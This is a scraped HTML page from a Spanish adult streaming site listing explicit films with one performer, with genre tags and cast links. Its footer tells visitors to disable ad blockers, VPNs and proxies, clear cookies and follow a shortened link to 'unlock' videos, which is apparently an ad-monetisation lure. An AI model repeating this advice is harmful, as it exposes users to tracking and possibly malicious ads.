		                    <span class="MenuBtn AATggl CXHd" data-tggl="Tf-Wp"><i></i><i></i><i></i></span>            <div class="Search">            <form  method="get" action="https://malfollado.com/">    <input id="Tf-Search" type="text" placeholder="Busca en las películas" name="s">    <label for="Tf-Search" class="SearchBtn fa-search AATggl" data-tggl="HdTop"><i class="AAIco-clear"></i></label>    <div style="width: 100%;" class="Result anmt OptionBx widget_categories" id="tr_live_search_content">        <p class="trloading"><i class="fa-spinner fa-spin"></i> Cargando</p>        <ul class="ResultList"></ul>        <a href="#" class="Button">Mostrar más resultados</a>    </div></form>        </div>                          <figure class="Logo">            <a href="https://malfollado.com/" class="custom-logo-link" rel="home"><img width="100" height="100" src="https://malfollado.com/wp-content/uploads/2025/01/malfollado2-e1736972226570.webp" class="custom-logo" alt="pelis porno" decoding="async" /></a>        </figure>            <nav class="Menu">            <ul><li id="menu-item-6614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6614"><a href="https://malfollado.com/generos">Géneros XXX</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-157"><a href="https://malfollado.com/peliculas-porno">Películas Porno</a>
<ul class="sub-menu">
	<li id="menu-item-5877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5877"><a href="https://malfollado.com/release/2024">2024</a></li>
	<li id="menu-item-5878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5878"><a href="https://malfollado.com/release/2023">2023</a></li>
	<li id="menu-item-16827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16827"><a href="https://malfollado.com/release/2022">2022</a></li>
	<li id="menu-item-5875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5875"><a href="https://malfollado.com/release/2021">2021</a></li>
	<li id="menu-item-1409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1409"><a href="https://malfollado.com/release/2020">2020</a></li>
</ul>
</li>
<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://malfollado.com/porno-espanol">Porno Español</a></li>
<li id="menu-item-4175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4175"><a href="https://malfollado.com/espanolas">Pornstars Españolas</a></li>
<li id="menu-item-13405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13405"><a href="#">Lenguaje</a>
<ul class="sub-menu">
	<li id="menu-item-13409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13409"><a href="https://malfollado.com/cn">Chinese</a></li>
	<li id="menu-item-13410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13410"><a href="https://malfollado.com/en">English</a></li>
	<li id="menu-item-13408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13408"><a href="https://malfollado.com/fr">French</a></li>
	<li id="menu-item-23285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23285"><a href="https://malfollado.com/de">Germany</a></li>
	<li id="menu-item-13406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13406"><a href="https://malfollado.com/pt">Portuguese</a></li>
</ul>
</li>
<li id="menu-item-22626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22626"><a href="https://pelis1.com/">Pelis1.com</a></li>
<li id="menu-item-21722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21722"><a href="https://www.pornhot.net">PornHot.net</a></li>
</ul>        </nav>    		        </div>
			</div>
		</header><div class="Body">
    <div class="Main Container">
               <div class="TpRwCont NoSdbr">
            <main>
		        <section>
		            <div class="Top AAIco-movie_filter">
		                <h1 class="Title">Películas XXX de Lilly James </h1>
		                <div class="SrtdBy AADrpd">
		                    <i class="AALink"></i>
		                    <span>Ordenado por:</span>
		                    <ul class="List AACont">
		                        <li class="on"><a class="fa-check" href="#Latest">Último</a></li>
		                        <li><a class="AAIco-check" href="#Popular">Popular</a></li>
		                        <li><a class="AAIco-check" href="#Views">Vistas</a></li>
		                    </ul>
		                </div>
		            </div>
		            <ul class="MovieList Rows AX A04 B03 C20 D03 E20 Alt">
		            			            			<li id="post-24566" class="TPostMv post-24566 movies type-movies status-publish has-post-thumbnail hentry category-compilacion category-colombianas category-corridas-en-la-cara category-pegging category-pollas-grandes category-rubias category-tetas-grandes tag-adam-eve letters-e annee-11290 cast-christie-stevens cast-damon-dice cast-dixie-jewel cast-jamie-michelle cast-jay-romero cast-kagney-linn-karter cast-lexi-luna cast-lilly-james cast-pristine-edge cast-tommy-pistol cast-tyler-cruise">
    <article class="TPost B">
        <a href="https://malfollado.com/x/everybody-loves-milfs">
		<div class="Image">
			
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="https://malfollado.com/wp-content/uploads/2025/01/Everybody-Loves-MILFs-160x240.jpg"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">480p</span></div><span class="mn-tag Lg"><img src="https://malfollado.com/wp-content/uploads/2020/11/United-KingdomGreat-Britain.png"></span>                    
                    <span class="Qlty Yr">2024</span>                </span>                
            </div>
            <h3 class="Title">Everybody Loves MILFs</h3>
        </a>
        <div class="TPMvCn">
			
            <a href="https://malfollado.com/x/everybody-loves-milfs"><div class="Title">Everybody Loves MILFs</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://malfollado.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2024</span><span class="Qlty">480p</span><span class="Time">2 hrs. 8 mins.</span><span class="Views AAIco-remove_red_eye">42</span>            </div>
            <div class="Description">
                <p>En "Everybody Loves MILFs" exploramos la atracción y el deseo por las mujeres maduras, destacando</p>
                                <p class="Genre"><span>Género:</span> <a href="https://malfollado.com/compilacion">Compilación</a>, <a href="https://malfollado.com/colombianas">Colombianas</a>, <a href="https://malfollado.com/corridas-en-la-cara">Corridas en la cara</a>, <a href="https://malfollado.com/pegging">Pegging</a>, <a href="https://malfollado.com/pollas-grandes">Pollas grandes</a>, <a href="https://malfollado.com/rubias">Rubias</a>, <a href="https://malfollado.com/tetas-grandes">Tetas grandes</a></p>
                 <p class="Cast"><span>Actores:</span> <a href="https://malfollado.com/pornstar/christie-stevens">Christie Stevens</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/damon-dice">Damon Dice</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/dixie-jewel">Dixie Jewel</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/jamie-michelle">Jamie Michelle</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/jay-romero">Jay Romero</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/kagney-linn-karter">Kagney Linn Karter</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/lexi-luna">Lexi Luna</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/lilly-james">Lilly James</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/pristine-edge">Pristine Edge</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/tommy-pistol">Tommy Pistol</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/tyler-cruise">Tyler Cruise</a></p>            </div>
            <a href="https://malfollado.com/x/everybody-loves-milfs" class="TPlay AAIco-play_circle_outline"><strong>¡VER AHORA!</strong></a>
        </div>
    </article>
</li>		            				            			<li id="post-21752" class="TPostMv post-21752 movies type-movies status-publish has-post-thumbnail hentry category-anal category-culo-a-boca category-gaping category-gonzo category-lubricantes category-mamadas category-pollas-grandes tag-true-anal letters-t annee-8547 directors-mike-adriano cast-erin-everheart cast-lilly-james cast-logan-long cast-marilyn-johnson cast-vanessa-vega">
    <article class="TPost B">
        <a href="https://malfollado.com/x/true-anal-addiction-7">
		<div class="Image">
			
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="https://malfollado.com/wp-content/uploads/2022/10/True-Anal-Addiction-7-160x240.jpg"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">720p</span></div><span class="mn-tag Lg"><img src="https://malfollado.com/wp-content/uploads/2020/11/United-KingdomGreat-Britain.png"></span>                    
                    <span class="Qlty Yr">2022</span>                </span>                
            </div>
            <h3 class="Title">True Anal Addiction 7</h3>
        </a>
        <div class="TPMvCn">
			
            <a href="https://malfollado.com/x/true-anal-addiction-7"><div class="Title">True Anal Addiction 7</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://malfollado.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">2.5</span>
                    </div>
                </div>
                <span class="Date">2022</span><span class="Qlty">720p</span><span class="Time">3 hrs. 25 mins.</span><span class="Views AAIco-remove_red_eye">661</span>            </div>
            <div class="Description">
                <p>Verdadera adicción anal número 7 "True Anal Addiction 7" es la última película del cineasta</p>
                <p class="Director"><span>Director:</span> <a href="https://malfollado.com/director/mike-adriano">Mike Adriano</a></p>                <p class="Genre"><span>Género:</span> <a href="https://malfollado.com/anal">Anal</a>, <a href="https://malfollado.com/culo-a-boca">Culo a boca</a>, <a href="https://malfollado.com/gaping">Gaping</a>, <a href="https://malfollado.com/gonzo">Gonzo</a>, <a href="https://malfollado.com/lubricantes">Lubricantes</a>, <a href="https://malfollado.com/mamadas">Mamadas</a>, <a href="https://malfollado.com/pollas-grandes">Pollas grandes</a></p>
                 <p class="Cast"><span>Actores:</span> <a href="https://malfollado.com/pornstar/erin-everheart">Erin Everheart</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/lilly-james">Lilly James</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/logan-long">Logan Long</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/marilyn-johnson">Marilyn Johnson</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/vanessa-vega">Vanessa Vega</a></p>            </div>
            <a href="https://malfollado.com/x/true-anal-addiction-7" class="TPlay AAIco-play_circle_outline"><strong>¡VER AHORA!</strong></a>
        </div>
    </article>
</li>		            				            			<li id="post-21157" class="TPostMv post-21157 movies type-movies status-publish has-post-thumbnail hentry category-anal category-beso-negro category-castings category-conos-peludos category-corridas-en-la-cara category-culo-a-boca category-culos-grandes category-gaping category-gonzo category-lenceria category-lubricantes category-mamadas category-morenas category-pollas-grandes category-rubias category-squirting category-tacones category-tatuajes category-tetas-grandes tag-anal-only letters-a annee-8547 directors-mike-adriano cast-jessica-ryan cast-kendra-cole cast-lilly-james cast-logan-long cast-marilyn-johnson">
    <article class="TPost B">
        <a href="https://malfollado.com/x/anal-only-auditions-3">
		<div class="Image">
			
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="https://malfollado.com/wp-content/uploads/2022/09/Anal-Only-Auditions-3-160x240.jpg"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">480p</span></div><span class="mn-tag Lg"><img src="https://malfollado.com/wp-content/uploads/2020/11/United-KingdomGreat-Britain.png"></span>                    
                    <span class="Qlty Yr">2022</span>                </span>                
            </div>
            <h3 class="Title">Anal Only Auditions 3</h3>
        </a>
        <div class="TPMvCn">
			
            <a href="https://malfollado.com/x/anal-only-auditions-3"><div class="Title">Anal Only Auditions 3</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://malfollado.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2022</span><span class="Qlty">480p</span><span class="Time">3 hrs. 19 mins.</span><span class="Views AAIco-remove_red_eye">442</span>            </div>
            <div class="Description">
                <p>Anal solo audiciones 3 Cuando el freaky director Mike Adriano evalúa a las posibles aspirantes</p>
                <p class="Director"><span>Director:</span> <a href="https://malfollado.com/director/mike-adriano">Mike Adriano</a></p>                <p class="Genre"><span>Género:</span> <a href="https://malfollado.com/anal">Anal</a>, <a href="https://malfollado.com/beso-negro">Beso negro</a>, <a href="https://malfollado.com/castings">Castings</a>, <a href="https://malfollado.com/conos-peludos">Coños peludos</a>, <a href="https://malfollado.com/corridas-en-la-cara">Corridas en la cara</a>, <a href="https://malfollado.com/culo-a-boca">Culo a boca</a>, <a href="https://malfollado.com/culos-grandes">Culos grandes</a>, <a href="https://malfollado.com/gaping">Gaping</a>, <a href="https://malfollado.com/gonzo">Gonzo</a>, <a href="https://malfollado.com/lenceria">Lencería</a>, <a href="https://malfollado.com/lubricantes">Lubricantes</a>, <a href="https://malfollado.com/mamadas">Mamadas</a>, <a href="https://malfollado.com/morenas">Morenas</a>, <a href="https://malfollado.com/pollas-grandes">Pollas grandes</a>, <a href="https://malfollado.com/rubias">Rubias</a>, <a href="https://malfollado.com/squirting">Squirting</a>, <a href="https://malfollado.com/tacones">Tacones</a>, <a href="https://malfollado.com/tatuajes">Tatuajes</a>, <a href="https://malfollado.com/tetas-grandes">Tetas grandes</a></p>
                 <p class="Cast"><span>Actores:</span> <a href="https://malfollado.com/pornstar/jessica-ryan">Jessica Ryan</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/kendra-cole">Kendra Cole</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/lilly-james">Lilly James</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/logan-long">Logan Long</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/marilyn-johnson">Marilyn Johnson</a></p>            </div>
            <a href="https://malfollado.com/x/anal-only-auditions-3" class="TPlay AAIco-play_circle_outline"><strong>¡VER AHORA!</strong></a>
        </div>
    </article>
</li>		            				            			<li id="post-20760" class="TPostMv post-20760 movies type-movies status-publish has-post-thumbnail hentry category-anal category-beso-negro category-conos-afeitados category-culo-a-boca category-culos-grandes category-dildos category-gaping category-gonzo category-mamadas category-milfs category-pollas-grandes category-tetas-grandes category-trios tag-evil-angel-lewood letters-h annee-8547 directors-francesca-le directors-mark-wood cast-armani-black cast-bunny-madison cast-francesca-le cast-lilly-james cast-mark-wood cast-slimthick-vic">
    <article class="TPost B">
        <a href="https://malfollado.com/x/hot-milfs-wanted">
		<div class="Image">
			
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="https://malfollado.com/wp-content/uploads/2022/07/Hot-MILFs-Wanted-160x240.jpg"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">480p</span></div><span class="mn-tag Lg"><img src="https://malfollado.com/wp-content/uploads/2020/11/United-KingdomGreat-Britain.png"></span>                    
                    <span class="Qlty Yr">2022</span>                </span>                
            </div>
            <h3 class="Title">Hot MILFs Wanted</h3>
        </a>
        <div class="TPMvCn">
			
            <a href="https://malfollado.com/x/hot-milfs-wanted"><div class="Title">Hot MILFs Wanted</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://malfollado.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">5</span>
                    </div>
                </div>
                <span class="Date">2022</span><span class="Qlty">480p</span><span class="Time">2 hrs. 55 mins.</span><span class="Views AAIco-remove_red_eye">1487</span>            </div>
            <div class="Description">
                <p>Se buscan milfs calientes La directora e intérpretes de LeWood Productions, Francesca Le y Mark</p>
                <p class="Director"><span>Director:</span> <a href="https://malfollado.com/director/francesca-le">Francesca Le</a></p>                <p class="Genre"><span>Género:</span> <a href="https://malfollado.com/anal">Anal</a>, <a href="https://malfollado.com/beso-negro">Beso negro</a>, <a href="https://malfollado.com/conos-afeitados">Coños afeitados</a>, <a href="https://malfollado.com/culo-a-boca">Culo a boca</a>, <a href="https://malfollado.com/culos-grandes">Culos grandes</a>, <a href="https://malfollado.com/dildos">Dildos</a>, <a href="https://malfollado.com/gaping">Gaping</a>, <a href="https://malfollado.com/gonzo">Gonzo</a>, <a href="https://malfollado.com/mamadas">Mamadas</a>, <a href="https://malfollado.com/milfs">MILFS</a>, <a href="https://malfollado.com/pollas-grandes">Pollas grandes</a>, <a href="https://malfollado.com/tetas-grandes">Tetas grandes</a>, <a href="https://malfollado.com/trios">Tríos</a></p>
                 <p class="Cast"><span>Actores:</span> <a href="https://malfollado.com/pornstar/armani-black">Armani Black</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/bunny-madison">Bunny Madison</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/francesca-le">Francesca Le</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/lilly-james">Lilly James</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/mark-wood">Mark Wood</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/slimthick-vic">Slimthick Vic</a></p>            </div>
            <a href="https://malfollado.com/x/hot-milfs-wanted" class="TPlay AAIco-play_circle_outline"><strong>¡VER AHORA!</strong></a>
        </div>
    </article>
</li>		            				            			<li id="post-20275" class="TPostMv post-20275 movies type-movies status-publish has-post-thumbnail hentry category-blowbang category-culos-grandes category-milfs category-pollas-grandes category-tetas-grandes tag-adam-eve letters-m annee-8547 cast-charlie-valentine cast-christie-stevens cast-lilly-james cast-pristine-edge cast-rayveness cast-ryan-mclane cast-tyler-cruise">
    <article class="TPost B">
        <a href="https://malfollado.com/x/milfs-unleashed">
		<div class="Image">
			
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="https://malfollado.com/wp-content/uploads/2022/06/MILFs-Unleashed-160x240.jpg"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">480p</span></div><span class="mn-tag Lg"><img src="https://malfollado.com/wp-content/uploads/2020/11/United-KingdomGreat-Britain.png"></span>                    
                    <span class="Qlty Yr">2022</span>                </span>                
            </div>
            <h3 class="Title">MILFs Unleashed</h3>
        </a>
        <div class="TPMvCn">
			
            <a href="https://malfollado.com/x/milfs-unleashed"><div class="Title">MILFs Unleashed</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://malfollado.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2022</span><span class="Qlty">480p</span><span class="Time">1 hrs. 47 mins.</span><span class="Views AAIco-remove_red_eye">846</span>            </div>
            <div class="Description">
                                                <p class="Genre"><span>Género:</span> <a href="https://malfollado.com/blowbang">Blowbang</a>, <a href="https://malfollado.com/culos-grandes">Culos grandes</a>, <a href="https://malfollado.com/milfs">MILFS</a>, <a href="https://malfollado.com/pollas-grandes">Pollas grandes</a>, <a href="https://malfollado.com/tetas-grandes">Tetas grandes</a></p>
                 <p class="Cast"><span>Actores:</span> <a href="https://malfollado.com/pornstar/charlie-valentine">Charlie Valentine</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/christie-stevens">Christie Stevens</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/lilly-james">Lilly James</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/pristine-edge">Pristine Edge</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/rayveness">RayVeness</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/ryan-mclane">Ryan McLane</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/tyler-cruise">Tyler Cruise</a></p>            </div>
            <a href="https://malfollado.com/x/milfs-unleashed" class="TPlay AAIco-play_circle_outline"><strong>¡VER AHORA!</strong></a>
        </div>
    </article>
</li>		            				            			<li id="post-19475" class="TPostMv post-19475 movies type-movies status-publish has-post-thumbnail hentry category-transexuales tag-evil-angel-joey-silvera letters-t annee-8547 directors-joey-silvera cast-alex-victor cast-angelina-please cast-ariel-demure cast-bruna-lorran cast-haley-reed cast-hellen-carvalho cast-jade-venus cast-keira-croft cast-lilly-james cast-lohara-lomark">
    <article class="TPost B">
        <a href="https://malfollado.com/x/trans-active-9">
		<div class="Image">
			
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="https://malfollado.com/wp-content/uploads/2022/05/Trans-Active-9-160x240.jpg"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">720p</span></div><span class="mn-tag Lg"><img src="https://malfollado.com/wp-content/uploads/2020/11/United-KingdomGreat-Britain.png"></span>                    
                    <span class="Qlty Yr">2022</span>                </span>                
            </div>
            <h3 class="Title">Trans-Active 9</h3>
        </a>
        <div class="TPMvCn">
			
            <a href="https://malfollado.com/x/trans-active-9"><div class="Title">Trans-Active 9</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://malfollado.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2022</span><span class="Qlty">720p</span><span class="Time">2 hrs. 26 mins.</span><span class="Views AAIco-remove_red_eye">549</span>            </div>
            <div class="Description">
                <p>Trans-Activo 9 En las seis escenas de "Trans-Active 9", el director Joey Silvera, el maestro</p>
                <p class="Director"><span>Director:</span> <a href="https://malfollado.com/director/joey-silvera">Joey Silvera</a></p>                <p class="Genre"><span>Género:</span> <a href="https://malfollado.com/transexuales">Transexuales</a></p>
                 <p class="Cast"><span>Actores:</span> <a href="https://malfollado.com/pornstar/alex-victor">Alex Victor</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/angelina-please">Angelina Please</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/ariel-demure">Ariel Demure</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/bruna-lorran">Bruna Lorran</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/haley-reed">Haley Reed</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/hellen-carvalho">Hellen Carvalho</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/jade-venus">Jade Venus</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/keira-croft">Keira Croft</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/lilly-james">Lilly James</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/lohara-lomark">Lohara Lomark</a></p>            </div>
            <a href="https://malfollado.com/x/trans-active-9" class="TPlay AAIco-play_circle_outline"><strong>¡VER AHORA!</strong></a>
        </div>
    </article>
</li>		            		 
		            			            </ul>
					<nav class="wp-pagenavi">
											</nav>
		        </section>                
            </main>
                    </div>
	</div>
</div>
<!-- wmm d -->        <footer class="Footer">
                        <div class="Top">
                <div class="Container">
                    <div class="Rows DF D03">
                        <!-- MagenetMonetization 5 --><div id="text-2" class="Wdgt widget_text"><div class="Title">LEER PARA REPRODUCIR PELICULAS</div>			<div class="textwidget"><p><a href="http://bit.ly/3Dyn1Xk" target="_blank" rel="nofollow noopener"><span style="color: #ffea00;">CLIC AQUI PARA APRENDER A DESBLOQUEAR LOS VIDEOS</span></a></p>
<p>Si no funciona el sistema para desbloquear las películas:</p>
<p>1 Desactivar cualquier bloqueador de anuncios.</p>
<p>2 Desactivar VPN&#8217;s o proxys.</p>
<p>3 Cambiar de navegador.</p>
<p>4 Borrar las cookies.</p>
<p>5 Recargar la web de nuevo.</p>
<p>6 No usar dispositivos apple o MAC</p>
<p>7 Si nada funciona, volver a probar mas tarde.</p>
</div>
		</div><!-- MagenetMonetization 5 --><div id="text-4" class="Wdgt widget_text"><div class="Title">READ TO PLAY MOVIES</div>			<div class="textwidget"><p>Please, disable any ad blocker to be able to watch porn movies without problems. Follow the instructions to unlock the content for 24 hours.</p>
<p>If the system does not work to unlock the movies:</p>
<p>1 Disable any ad blocker.</p>
<p>2 Disable VPN&#8217;s or proxies.</p>
<p>3 Change browser.</p>
<p>4 Clear cookies.</p>
<p>5 Reload the web again.</p>
<p>6 Do not use apple or MAC devices</p>
<p>7 If nothing works, try again later.</p>
<p><a href="http://bit.ly/3Dyn1Xk" target="_blank" rel="nofollow noopener"><span style="color: #ffea00;">CLICK HERE TO LEARN HOW TO UNLOCK THE VIDEOS</span></a></p>
<p>&nbsp;</p>
</div>
		</div><!-- MagenetMonetization 5 --><div id="widget_toroflix_footer_info-3" class="Wdgt widget_textfot"><div class="Title">Aviso legal</div>                                <p>En MalFollado no se aloja ningún archivo protegido por derechos de autor. Todo el código embebido pertenece a reproductores externos. Cualquier reclamación DMCA deberá ser enviada al respectivo video hosting que aloja ese contenido. Esta página web contiene escenas de sexo explícito y es apta solo para mayores de 18 años. Si no tienes la edad requerida para estar en esta web gratuita de contenido erótico. Por favor, abandona esta página ahora mismo.</p>        <ul class="SocialList">                                                        </ul>        </div>                    </div>
                </div>
            </div>
                            <div class="Bot">
                    <div class="Container">
                        <p>Malfollado.com © 2025</p>
                    </div>
                </div>
                    </footer>
    </div>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/toroflix-child/*","/wp-content/themes/toroflix/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://malfollado.com/wp-content/plugins/auto-image-alt/js/auto_image_alt.js" id="auto_image_alt-js"></script>
<script type="text/javascript" src="https://malfollado.com/wp-content/themes/toroflix/public/js/jquery-3.6.3.min.js" id="funciones_public_jquery-js"></script>
<script type="text/javascript" src="https://malfollado.com/wp-content/themes/toroflix/public/js/owl.carousel.min.js" id="funciones_public_carousel-js"></script>
<script type="text/javascript" id="funciones_public_sol-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https://malfollado.com/wp-admin/admin-ajax.php","nonce":"0b19100880","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"Ver m\u00e1s","id":"","type":"","report_text_reportForm":"Formulario de reportes","report_text_message":"Mensaje","report_text_send":"ENVIAR","report_text_has_send":"the report has been sent","playerAutomaticSlider":""};
//# sourceURL=funciones_public_sol-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://malfollado.com/wp-content/themes/toroflix/public/js/sol.js" id="funciones_public_sol-js"></script>
<script type="text/javascript" id="funciones_public_functions-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https://malfollado.com/wp-admin/admin-ajax.php","nonce":"0b19100880","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"Ver m\u00e1s","id":"","type":"","report_text_reportForm":"Formulario de reportes","report_text_message":"Mensaje","report_text_send":"ENVIAR","report_text_has_send":"the report has been sent","playerAutomaticSlider":""};
//# sourceURL=funciones_public_functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://malfollado.com/wp-content/themes/toroflix/public/js/functions.js" id="funciones_public_functions-js"></script>
<div class="mads-block"></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b4240868ffc84a8daa969d0fd78ade75","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><div class="mads-block"></div>

--- FILE ---
content_type: text/css
request_url: https://malfollado.com/wp-content/themes/toroflix-child/style.css
body_size: -245
content:
/*
 Theme Name:   Toroflix Child
 Theme URI:    https://torothemes.com/
 Description:  Toroflix Child Theme
 Author:       Toroflix
 Author URI:   https://torothemes.com/
 Template:     toroflix
 Version:      1.2.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         Toroflix child theme
 Text Domain:  toroflix
*/
h1 {
  color: #efe300;
}
h2 {
  color: #efe300;
}